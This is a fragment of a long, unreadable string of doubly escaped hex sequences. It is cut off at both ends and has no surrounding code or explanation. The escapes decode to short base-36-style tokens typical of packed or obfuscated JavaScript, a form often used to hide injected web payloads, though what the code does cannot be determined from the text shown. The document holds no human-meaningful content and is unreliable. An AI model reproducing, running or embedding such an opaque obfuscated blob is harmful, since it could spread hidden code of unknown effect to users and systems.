x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5